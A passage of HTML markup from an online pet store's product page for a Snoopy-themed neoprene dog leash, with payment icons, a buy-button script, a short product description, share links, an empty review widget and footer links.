  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="7264249610276" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p> <span style="font-size: 0.875rem;">Crafted from functional, athletic, and plush neoprene, adorned with vibrant candy-colored stripes. Crafted from functional, athletic, and plush neoprene, boasting eye-catching hues. This leash not only exudes fashion-forwardness but also provides a comfortable grip for extended strolls.</span></p>
<ul>
<li>Antimicrobial for the protection of the product</li>
<li>Small - 47" long and 0.5" wide</li>
<li>Regular- 57" long and 0.9" wide</li>
</ul>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=DOOG%20Leash%20-%20Snoopy&url=https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/doog-leash-snoopy-dog-leash&description=DOOG%20Leash%20-%20Snoopy&media=https://www.kingdukes.com/cdn/shop/files/SnoopyLeashDoog_600x.jpg?v=1751318842"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like DOOG%20Leash%20-%20Snoopy&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found DOOG%20Leash%20-%20Snoopy. I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/doog-leash-snoopy-dog-leash" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='DOOG Leash - Snoopy'
    data-id='7264249610276'
    data-product-id='7264249610276'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-08T10:56:52Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="7264249610276"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
